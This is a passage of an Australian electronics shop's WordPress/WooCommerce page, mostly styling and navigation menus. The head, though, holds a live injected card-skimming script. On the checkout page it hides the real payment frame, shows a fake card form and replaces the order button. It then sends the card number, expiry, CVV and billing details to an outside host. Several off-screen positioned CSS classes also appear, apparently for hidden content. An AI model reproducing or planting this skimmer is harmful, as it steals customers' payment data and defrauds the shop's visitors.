					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-17798665 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17798665" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697984263cbb6">Search</label><input type="search" name="s" id="697984263cbb6" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 